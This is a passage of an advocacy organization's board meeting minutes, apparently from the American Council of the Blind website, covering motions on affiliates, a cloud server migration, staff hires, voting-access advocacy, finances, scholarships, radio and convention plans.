<h3><strong>Board Donation for Convention Auction – Leslie Spoone:</strong></h3>
<p>Leslie thanked the board for their generous donations to the summer auction last year and asked if the board would, again, this year contribute a $50 auction item. The deadline for auction items is May 31.</p>
<h3><strong>Review and approval of Code of Conduct Policy:</strong></h3>
<p>It was moved by Trott and seconded by Thom to adopt the Code of Conduct Policy as presented to this board prior to this board meeting. The motion carried. (The Code of Conduct policy is attached.)</p>
<h3><strong>Consideration of the chartering of our Next Generation Committee as an ACB Special Interest Affiliate of the American Council of the Blind – Ray Campbell:</strong></h3>
<p>Ray reported that approximately two weeks prior to this meeting he received the three documents from ACB Next Generation that they were required to provide to submit their application for affiliation, including a cover letter, their membership roster and their Constitution and Bylaws. Trott moved and Campbell seconded a motion to charter ACB Next Generation as the latest and newest affiliate of the American Council of the Blind. The motion carried.</p>
<h3><strong>Name Change for the Connecticut Council of the Blind:</strong></h3>
<p>Dan had received a request from the president of the Connecticut Council of the Blind to change their name to ACB of Connecticut. It was moved by Thom and seconded by Powell to approve the name change of the Connecticut Council of the Blind to the American Council of the Blind (ACB) of Connecticut. The motion carried. It was moved by Campbell and seconded by Charlson to accept the president’s report. The motion carried.</p>
<p>&nbsp;</p>
<h2>Executive Director’s Report – Eric Bridges</h2>
<h3><strong>Replatforming ACB Server Environment:</strong></h3>
<p>Eric announced that we have engaged the services of an Information Technology firm to assist ACB in migrating our digital assets to the Cloud. This process was to start in the next couple of weeks. We have contracted with a firm in Minneapolis called Rymark. Microsoft will also be providing us with a significant discount in the overall cost of moving our digital assets to Microsoft Azure, thanks in large part to their philanthropic arm Social Impact for Good. This process will require a disruption in activities for one full weekend to move everything on our server into Microsoft Azure and spin up a clone server. We are looking at the first part of March to complete this process.</p>
<p>Jeff Bishop shared that, thanks to another vendor assisting us, we have determined the cause of many of the email issues that people are encountering on our email lists. This is due to poorly configured internet service providers and their domains. We have currently reduced the restriction on our spam filters and are hoping this will resolve the issue. Later this year we will be moving all email lists to groups.io, but this won’t have any transparent effect to users. This will have a dramatic impact on cost as well as performance and a lot of features that users will like. In response to concerns expressed about problems occurring during this migration when this is the busiest time for ACB with membership certification, Jeff responded that if we do run into a problem we can simply turn our server back on and we are back in business. There is no inherent risk if things appear to be going wrong and the whole IT team will be monitoring things closely.<br>
Also, Nancy shared that the AMMS database is not located on the ACB main server, but on another server where we pay a monthly fee to have it housed there.</p>
<h3><strong>Travel and Meetings for the First Quarter:</strong></h3>
<p>The end of January Eric and Paul Edwards went to the Cavalino Classic in Palm Beach, Florida. Each year Paul and Eric are given a few minutes at the beginning of their awards luncheon to talk a little bit about ACB and provide a brief update on what we are doing.</p>
<p>In Eric’s various conversations with blind actress Merilee Talkington and some of the technical assistance he provided to Apple related to their Apple TV Plus first season of the show See, it became evident that Apple was actively looking for qualified blind actors to audition for the roles of blind characters on the show. Conversations ensued with Apple Entertainment about the need to identify a pipeline of blind talent. The idea developed to create an acting program for blind/visually impaired actors. As a result, the Actor Access Academy pilot was started and led by Merilee. It was a five-week master’s level intensive acting program that took place in Los Angeles. There were about twelve actors accepted into the program. Eric was invited to attend the Academy’s final presentation. The theater was full and many of those in attendance were individuals from networks and movie studios. It is everyone’s intent that this won’t just be a onetime pilot project, but will continue.</p>
<p>In March Eric and Clark will be going to the CSUN conference where they will have a lot of meetings. This is an opportunity for Eric to meet with many of our corporate partners all under one roof.</p>
<p>At the end of February Eric will be flying to Chicago to meet with Ross Pangere about his continued support of our three largest scholarships that he funds annually.</p>
<h3><strong>ACB Job Posting Updates:</strong></h3>
<p>Alicia Knight has been hired for the position vacated by Nicole Beito. As was mentioned at a previous telephonic board meeting, Debbie Hazelton and Jason Castonguay have been hired as contractors to serve as ACB radio’s managing director and technical director respectively.</p>
<p>After going through several applications and interviews, Eric announced the hiring of Tony Stephens as ACB’s new, fulltime Director of Development. Tony comes with a vast knowledge of ACB and blindness as well as development. His first day will be March 2, 2020. Eric acknowledged and thanked Tom Tobin for all of his efforts over the last seven plus years. Tom will remain with ACB until the first of May to help Tony transition into this new position.</p>
<h3><strong>Other Updates:</strong></h3>
<p>Eric has been invited to speak at the tenth anniversary of the Microsoft Ability Summit in Redmond in May. The Summit was started for their own employees who have disabilities. He doesn’t know yet exactly what he will be doing at the Summit. The Summit has grown and has a lot of influence inside the organization and has increased in magnitude as accessibility has grown as part of the business of Microsoft.</p>
<p>&nbsp;</p>
<h2>Advocacy Update – Clark Rachfal</h2>
<p>ACB worked closely with board member Donna Brown and the Mountain State Council of the Blind, as well as with some other national organizations on their issues around being a vote by mail state and only having the option of voting by mail with a paper ballot. As of January a bill was passed by both the House and Senate, and signed by the governor that will allow people with disabilities to electronically receive, mark, cast and verify their ballots. That system will be in place by the primary elections in West Virginia in May and by the general elections. This is a huge win for ACB and our members and something that ACB will be looking to duplicate in other states that currently do not offer an accessible means of voting.</p>
<p>Two of our legislative imperatives deal with the reauthorization of the Surface Transportation Bill and autonomous vehicles. Highway and transit funding from the federal government will expire in 221 days. ACB is working with the Transportation and Environmental Access Committees as well as other disability organizations to see if we can get some accessibility provisions included in that reauthorization bill. Claire Stanley, as the Consortium of Citizens With Disabilities transportation taskforce co-chair is working closely with other national disability organizations to review and advise the members of the House and Senate Commerce Committees as they draft autonomous vehicle regulations.</p>
<p>ACB and our members are well represented on the FCC’s Disability Advisory Committee. A topic of discussion at their next meeting is the quality of audio description. ACB staff and members have been invited to participate at accessibility events with Microsoft, Verizon Wireless on their consumer advisory board, Tracphone Wireless, LG Electronics, and Samsung Electronics, all just within the past six months. In many of these cases ACB is one, if not the only blindness organization represented, and in some cases the only membership organization represented.</p>
<p>&nbsp;</p>
<h2>Website and Social Media Updates – Kelly Gasque</h2>
<p>Kelly reiterated to everyone that if they are part of a state or special interest affiliate, or of a committee and would like to utilize their affiliate or committee pages on the website please send her whatever information they want put up there. This can include logos, mission statements and social media pages. ACB recently got a Zoom account. We’ve had a 19% increase in likes to our Facebook page and a 15% increase in twitter followers over the past year.</p>
<p>&nbsp;</p>
<h2>Resource Development – T­om Tobin</h2>
<p>Tom reported that the year-end appeal did very well and Jim Kracht and his story were featured. We had almost $4500 in net revenue as of February 5. The average gift amount was $53.77 which is the best average gift amount we’ve ever had since Tom has been working for ACB. We need more of those average gift amounts which gets back to our need to grow the database which is something Tom, Eric and Tony will need to talk about. Growing the donor database has to be job #1 if we are going to grow the direct mail program. The 2019 overall gross revenue was $25,800 and we were up over 2018 by 30%. That includes donations from the direct mail and the Inside ACB publication that has more of a soft ask with an envelope inside, but no direct solicitation. Since the start of 2020 we already have seven prospective ACB Angels. The Development Action Plan is written, but it now needs to be filled in, assignments made and deliverable deadlines generated. The Plan is about 98% completed.</p>
<p>&nbsp;</p>
<h2>Member Services – Cindy Van Winkle</h2>
<p>Cindy reported that while this was not specifically a part of her Memvership Plan, but ended up happening as a result of the affiliate survey was that she ended up having thirty-three one-on-one conversations with affiliate leaders. Those took place throughout November-December, and provided her with an amazing opportunity to learn, to share, and to provide support. 40% of our state affiliates and 37% of our special interest affiliates were represented on those individual calls. Another activity that has come about as a result of these conversations is the establishment of what she is calling a hump day happy hour phone call for presidents on Wednesday afternoons. It will start on March 11, and will be a peer to peer sharing time for presidents to share with one another.</p>
<p>Another project that is close to being ready to get started is Friends of ACB. This is a program that will be up and running in March, and is a way for people to connect with ACB who may either want to learn more about the organization before becoming a member, or may not quite be ready to commit to joining but still want to be connected. Anyone interested in learning more about ACB will receive electronic versions of the ACB Braille Forum and E-Forum, put on our Announce Only email list, and they will be contacted periodically to answer any of their questions.</p>
<p>In response to concerns that had been expressed about ACB trying to take the place of anything affiliates are doing to reach out to past, present or future members. What the POSSE is doing in contacting lapsed members and members at large is in addition to what affiliates are doing and in no way is to replace affiliate efforts.</p>
<p>Dan asked if Cindy could share the top four or five themes the POSSE has found from all the calls they have made. These included:</p>
<ol>
<li>People who thought they were still members and were not;</li>
<li>disconnected phone numbers;</li>
<li>members have passed away and the information was not received to be updated in AMMS;</li>
<li>people who can’t rejoin right now because they are older and may be living in assisted living or don’t have the money;</li>
<li>people have moved out of state and don’t know they can either still remain a member of the affiliate they were in or join one in their current area.</li>
</ol>
<p>&nbsp;</p>
<h2>Chief Financial Officer – Nancy Becker</h2>
<p>Minnesota Office lease: At the end of July the Minneapolis office will be ending their five-year lease in their current location. They have done some looking in the surrounding area and Nancy has found a space that is a little bit bigger than their current space. She is asking for authorization from the board to enter into a new lease agreement. Their current space is 1403 square feet and they are paying $10.50 per square foot for this space. They have three offices, a conference room, and two individuals are sharing their lobby space. They also are currently renting storage space for their AV equipment and financial records that need to be retained. The space they are looking at renting is 1,556 square feet, has four office spaces, a small break room, storage space and a conference room. This space can be rented for $10 per square foot and will go up by 25% each year. The lease would be sixty-two months, they would receive two months free, and they could have up to $2,000 reimbursed for moving costs. &nbsp;The only financial impact would be an increase of $70 per month from August through December but they would be increasing their square footage by 153 square feet.</p>
<p>It was moved by Trott and seconded by Thom to authorize staff to sign a new lease for the Minneapolis office. The motion carried.</p>
<h3><strong>AMMS Update:</strong></h3>
<p>Right now we are in the middle of the 2020 member certification process. Last year a column was added to the database so that affiliates could add a chapter that the member belongs to. This year there has been an increase in AMMS users utilizing this option. This will enable them to more easily sort their members they are certifying. Nancy said if there are AMMS users who would like any kind of tool added to help them with the certification process or downloading of information to let her know and staff will see what they can do to help.</p>
<h3><strong>Addition to the ACB Budget for an Audio Description Project Contractor:</strong></h3>
<p>Dan reported on a recommendation coming from the budget and finance committee related to our ADP webmaster. We have had an explosion of interest in the audio description website due to online streaming. The ADP webmaster keeps track of multiple streaming services and they continue to grow. Each one of these streaming services requires him to reach out, develop a relationship, write a program to get a download of a feed and then upload that feed into the ADP site. A part time job with a very reasonable honorarium has turned into over 20 hours a week to maintain the site. It was move by Bishop and seconded by Powell to amend the budget to increase the line item for ADP website services by $4,000 for the remainder of fiscal year 2020. The motion carried.</p>
<h3><strong>Transfer of Funding from the Board Reserve Account:</strong></h3>
<p>One of the things the fiscal office has to do is to make sure ACB has the funds to pay our operating expenses, while also making sure we are investing our funds when there is an opportunity to do so. Last June we were able to transfer $200,000 into our reserve account. There are also times of the year when ACB needs funds to meet operating expenses. Nancy is asking for board authorization to be able to transfer up to $150,000 from ACB’s reserve fund to cover our operating expenses if needed. If the funds are not needed the reserve account would not be touched. The way our policy is written, any time the organization is needing to have money moved from the board reserve account it requires approval from the board.</p>
<p>It was moved by Campbell and seconded by Charlson that the board authorize a transfer of up to $150,000 from the reserve account into the cash account to cover operating expenses, if needed. The motion carried.</p>
<p>&nbsp;</p>
<h2>Financial Narrative for 2019 – David Trott</h2>
<p>The treasurer’s report through December, 2019 was presented to the board. The 2019 net profit was $530,612. The 2019 Convention profit was $174,076. Total 2019 revenue was $1,384,536. Total 2019 legacies and bequests were $76,028. Total 2019 ACBES funding was $365,944. Total 2019 expenses were $1,450,793.</p>
<p>It was moved by Bishop and seconded by Frederick to approve the financial report. The motion carried.</p>
<p>Review and Approval of the Scholarship Awardees Convention Attendance Policy -- Denise Colley</p>
<p>Denise reported that ACB was approached by the American Foundation for the Blind to talk about the scholarship program they have had for a number of years and their desire to have someone else take over the administration of this program for them. They asked if ACB would be interested and willing to take this on as a part of our broader scholarship program, and we have done this. As a result, we will have quite a bit more funding to award to ACB scholarship winners in 2020 because many of these additional scholarships are being combined with existing scholarships, increasing the dollar amounts. The scholarship committee has reviewed and discussed all of this and because of the increase in dollar amounts, we believe it is more than reasonable to require that awardees attend the ACB Conference and Convention, or at least throughout the first four days when scholarship activities are taking place. Therefore, a draft of an ACB scholarship awardees convention attendance policy is being brought to the board for adoption. Denise then read the draft policy.</p>
<p>Sara Conrad asked that we make sure that going to get a guide dog be considered and acceptable exception throughout the entire policy.</p>
<p>Charlson moved and Campbell seconded a motion to adopt the ACB Scholarship Awardees Conference and Convention Attendance Policy. Thom offered a friendly amendment to strike the words “receipt of an NFB scholarship” and replace it with “receipt of a scholarship from another organization. The friendly amendment was accepted as such. The motion carried. (The ACB Scholarship Awardees Conference and Convention Attendance Policy is attached.)</p>
<p>&nbsp;</p>
<h2>ACB Radio Update – Jeff Bishop</h2>
<p>Jeff reported ACB Link has a release candidate out now and should be released within the week in the AP Store. This version has a number of improvements to include allowing us to more easily adapt to our ever-growing streaming changes that will be happening this year over ACB radio, and a new audio player.</p>
<p>Debbie Hazelton, ACB Radio’s Managing Director reported that ACB has begun selling the right for affiliates to purchase ads on ACB radio, and, to date, eighteen affiliates have taken advantage of this opportunity. They have been busy producing the ads, as well as having a lot of different voices producing them. The other exciting thing is that affiliates are doing actual radio programs. BITS is doing Main Menu. Friends in Art is doing a show called Art Parlor. Cindy will be hosting a program called ACB in Action.</p>
<p>Jason Castonguay, ACB Radio Technical Director said that his main task has been getting everything up on the server. We are changing our server environment so that we will have room for future updates and enhancements. They are establishing a new stream for Mainstream and that is Mainstream West. It will allow everyone to hear the programs and not have to wonder if the program is on at a certain time, Eastern time or Pacific time. There is already support for this in ACB Link.</p>
<p>Frederick moved and Campbell seconded a motion to approve the ACB Radio report. The motion carried.</p>
<p>&nbsp;</p>
<h2>Board Attendance Policy Using Technology Platforms – Jeff Bishop</h2>
<p>Jeff brought a proposal to the board that we consider working toward looking at the possibility of allowing board members to attend board meetings via Zoom. There are some activities that board members really need to attend in person, and any policy should state that they are highly encouraged to attend all meetings in person. However, this option could be made available if at all possible. We have proven that this is workable, the technology exists, and that this type of technology is being used in businesses and corporations around the world. He said he doesn’t see this as a primary way to attend board meetings, but as an option. Dan reminded us that we have already made this option available to board members who are having health issues. There was a lot of discussion that took place on both sides of the issue. The board was in agreement that this issue should be referred to the Management and Administration Steering Committee for further exploration and proposal development. Dan asked that the Steering Committee bring a proposal back to the preconvention board meeting in July.</p>
<p>&nbsp;</p>
<h2>Board of Publications Report – Deb Cook Lewis</h2>
<p>Deb shared that the BOP has two projects they’ve been working on that could involve change. Several people have come to her and asked if there was anything the BOP could do to make the ACB email lists process smoother and less duplicative and more on target. The BOP has been working with Bob Hachey who is the email list manager and they are very close to having some materials that they will be sharing with the ACB board to get our input on and getting them adopted into the BOP policy manual. There has been a lot of frustration about how the ACB leadership list is being used. It is supposed to be a forum for leaders to talk to other leaders. It has, over time become something different. It should not be a place for posting announcements or asking personal technology questions. They want to revitalize the list and have affiliates reidentify who they want their leaders to be on that list. This will also require a more concerted effort to feed it with discussion topics appropriate for leaders. ACB-L has also become a place for people to post announcements from other lists instead of providing information about these other lists and encouraging people to subscribe to them directly if they wish. They want to also make this list one with topics and questions/concerns generated by our members. One of the things they are going to be asking of board members is to help us all participate correctly on these two lists. They would like the board to become more of a presence on both lists. The plan is to subscribe all of our members to ACB-Announce with the option to opt out. This is the most underutilized list in the organization and is where announcements should be posted. This list needs to be a one-way list so people’s comments about those announcements won’t come there.</p>
<p>The other item she shared is a joint project with ACB Radio and BITS about convention recording and streaming for affiliate meetings. GDUI has also been involved to some extent. BITS had requested permission to have access to the sound equipment that we manage in their meeting room so that they could add elements like Zoom for their members who couldn’t attend convention or if they wanted to stream their meeting. A policy is being drafted making this option available to any affiliate and will be shared with the board.</p>
<p>Kracht moved and Brown seconded a motion to approve the Board of Publications report. The motion carried.</p>
<p>&nbsp;</p>
<h2>Convention Update – Janet Dickelman</h2>
<p>Janet reported that we already have about $115,000 in sponsorships for the 2020 convention. The fall board meeting in Phoenix is November 14-15, 2020. The Phoenix conference and convention is July 23-30, 2021. The Omaha fall board meeting will be October 9-10, 2021 and the Omaha conference and convention will be July 1-8, 2022. Convention preregistration will open on May 21, 2020 for ACB members only and will open for everyone on May 28. Preregistration will close on June 21.</p>
<p>Janet then shared a bid for 2023 from Jacksonville, Florida and played a recording from them. The convention site would be the Hyatt Regency Jacksonville Riverfront Hotel. The room rate would be $99 per night. The area called the Landings has totally been refurbished. There will be an entertainment and restaurant area right behind the hotel.</p>
<p>The only other bid Janet has received for 2023 is from the Hyatt in Dallas, Texas. It is a little off the beaten track and there isn’t a lot around it.</p>
<p>It was moved by Powell and seconded by Brown to approve the convention report. The motion carried.</p>
<p>&nbsp;</p>
<h2>Officer and Board Liaison Updates</h2>
<p>The deadline for submitting awards nominations is April 3, 2020.</p>
<p><strong>The Multicultural Affairs Committee</strong> is putting together some good multi-cultural tours for this summer in Chicago.</p>
<p><strong>The Membership Committee</strong> had its’ last focus call on January 26, and it was well attended. They are also working on making calls to all affiliate presidents to encourage them to contact members who haven’t rejoined.</p>
<p><strong>The Information Access Committee</strong> will be doing a Zoom 2.0 presentation at the affiliate presidents meeting.</p>
<p><strong>The Resolutions Committee</strong> will be meeting soon to take a look at the resolution that was referred back to the board last summer for implementation that talked about revitalizing, remodernizing and making the resolutions process more efficient.</p>
<p><strong>The History Committee</strong> has digitized the People of Vision book and it is now available in an audio format. There is also a digital braille version all in one brf file. The audio file, brf file and the electronic word file can be purchase from the mini mall on one thumb drive that has been branded as an ACB thumb drive. The other project they are doing is scanning all of our photographs. There are about 2,000 photographs that have all been scanned by a volunteer in Kim’s office and she is now going back and putting in the metadata tagging and tagging all the photographs with the names of the people in the pictures. Sharon is also doing some tagging of specific photos that are on CD from our photographer more recently.</p>
<p><strong>The Scholarship Committee</strong> wants to make a concerted effort this year to ensure that state affiliate and special interest affiliate presidents who either have scholarship winners from their state or who are studying in fields related to one of our special interest affiliates are given that information prior to convention and are encouraged to specifically have representation at the scholarship reception. In this way we hope to connect the winners with these state and special interest affiliates to provide for a more meaningful experience and start and build those connections and do better follow-up with the students.</p>
<p><strong>Both the Environmental Access and Transportation Committees</strong> are working to put together a three-day transportation forum at convention. There will be discussions on paratransit, bus stops, e-scooters and other devices. Their goal is to give attendees the tools necessary from a pedestrian standpoint to be able to go back to their jurisdictions and do what they need to do with respect to getting involved in transportation and pedestrian safety issues.</p>
<p><strong>The SASSI Committee</strong> has added four new members to their committee so they are growing the involvement of the deaf-blind community. They are going to have a presentation on haptics during a convention general session.</p>
<p><strong>The International Relations Committee</strong> is going to have tables at the marketplace at convention this year. Our international guest this year is Martine Able-Williams from New Zealand who is involved in audio description and is also the treasurer for the World Blind Union.</p>
<p><strong>The Employment Committee</strong> wants to do some podcasts, particularly around disability disclosure and accommodations in the workplace.</p>
<p><strong>The Special Education/Schools for the Blind Taskforce</strong> has put together some great podcasts that are really helping TVI’s and parents of children who are blind and visually impaired to learn how to navigate through the educational process.</p>
<p>There being no further business it was moved by Campbell and seconded by Kracht to adjourn. The motion carried. the meeting was adjourned at 5:01 PM.</p>
<p>&nbsp;</p>
<p>Denise Colley<br>
Secretary</p>
<p>&nbsp;</p>
<p>Date Submitted: March 24, 2020<br>
Date Revised: March 29, 2020<br>
Date Approved: March 30, 2020</p>
</div>
          </div>
  
      <div class="field field--name-field-files field--type-file field--label-hidden field__items">
              <div class="field__item">
<span class="file file--mime-application-vnd-openxmlformats-officedocument-wordprocessingml-document file--x-office-document"> <a href="/sites/default/files/February%202020%20ACB%20Board%20of%20Directors%20meeting.docx" type="application/vnd.openxmlformats-officedocument.wordprocessingml.document" title="February 2020 ACB Board of Directors meeting.docx">ACB Board of Directors Meeting Minutes February 22, 2020</a></span>
</div>
          </div>
  


  </div>
</article>

    </div>
  </div>


                </section>
              </main>
                                      <div class="sidebar_second sidebar order-last col-sm-4" id="sidebar_second">
                <aside class="section" role="complementary">
                    <div id="block-acb-block-10" class="block-content-basic block block-block-content block-block-contenta4de6a05-ae97-4246-955a-f5323fd21a2e">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="donate-text" style="text-align:center;"><span style="font-size:20px;"><strong>You can help!</strong></span><br>Make a secure online donation today</p><p class="donate-button-new"><a class="donate-button-inside" href="/donate">Donate</a></p><p class="join-acb-new"><a class="join-acb-button-inside" href="/join-acb">Join ACB</a></p><!--
<p class="member-text">
        <span style="font-size:14px;">Already a member?</span>
</p>
<p class="member-text">
        <a href="/user"><span><strong><span style="font-size:20px;">Sign In</span></strong></span></a>
</p>
--></div>
      
    </div>
  </div>
<div id="block-acb-block-24" class="block-content-basic block block-block-content block-block-content90b30c53-1013-4657-b8c9-c11972eaef52">
  
      <h2>Need to reach us?</h2>
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="reach_us"><div class="reach_bottom"><p class="bottom_1">Call Toll-free (800) 424-8666</p><p class="bottom_2">or (202) 467-5081 local</p><p class="bottom_3">E-mail us at <a href="mailto:info@acb.org">info@acb.org</a></p><p class="bottom_4">American Council of the Blind<br>225 Reinekers Lane, Suite 660<br>Alexandria, VA 22314</p></div></div></div>
      
    </div>
  </div>


                </aside>
              </div>
                      </div>
        </div>
          </div>
        <footer class="site-footer">
              <div class="container-fluid">
                      <div class="site-footer__top clearfix">
              <div class="row ft-menus">
                <div class="col-5ths">
                    <section class="row region region-footer-first">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-menu" id="block-acb-mainmenu" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-menu"><a href="/about" class="menu-item--active-trail" data-drupal-link-system-path="node/15">About Us</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="nav-item menu-item--collapsed active">
                          <a href="/board" class="nav-link active nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/committees" class="nav-link nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="nav-item">
                          <a href="/history" class="nav-link nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="nav-item">
                          <a href="/faq" class="nav-link nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-second">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-2-menu" id="block-acb-mainmenu-2" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-2-menu"><a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/accessibility-and-training-services" class="nav-link nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="nav-item">
                          <a href="/scholarships" class="nav-link nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="nav-item">
                          <a href="/audio-description-project" class="nav-link nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="/convention" class="nav-link nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="nav-item">
                          <a href="/membership" class="nav-link nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="float-end region region-footer-third">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-3-menu" id="block-acb-mainmenu-3" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-3-menu"><a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/news" class="nav-link nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="nav-item">
                          <a href="/dots-and-dashes" class="nav-link nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="nav-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="nav-item">
                          <a href="/live" class="nav-link nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fourth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-4-menu" id="block-acb-mainmenu-4" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-4-menu"><a href="/resources" data-drupal-link-system-path="node/3313">Resources</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/jobs" class="nav-link nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="nav-item">
                          <a href="/archive" class="nav-link nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="nav-item">
                          <a href="/peer-support-and-mentoring" class="nav-link nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="nav-item">
                          <a href="/professional-employment-associations" class="nav-link nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fifth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-5-menu" id="block-acb-mainmenu-5" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-5-menu"><a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/support-acb-making-donation-now" class="nav-link nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbminimall.org/" class="nav-link nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="nav-item">
                          <a href="/acb-thrift-stores" class="nav-link nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  


  </nav>
<div id="block-acb-eventscontactus" class="block-content-basic block block-block-content block-block-contentff2ae2c5-38d4-4735-8b3a-2f0c43226a48">
  
    
      <div class="content">
      
